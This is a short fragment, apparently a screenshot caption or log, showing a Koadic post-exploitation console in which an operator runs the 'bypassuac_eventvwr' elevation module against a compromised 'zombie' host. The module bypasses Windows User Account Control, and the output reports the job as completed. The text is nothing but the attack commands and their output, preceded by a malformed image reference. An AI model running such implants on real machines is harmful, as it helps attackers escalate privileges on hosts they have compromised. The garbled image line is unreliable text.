 [(koadic: imp/ele/bypassuac_eventvwr)$ run
[*] Zombie 1: Job 0 (implant/elevate/bypassuac_eventvwr) created.
[+] Zombie 1: Job 0 (implant/elevate/bypassuac_eventvwr) completed.
(koadic: imp/ele/bypassuac_eventvwr)$ run
(koadic: imp/ele/bypassuac_eventvwr)$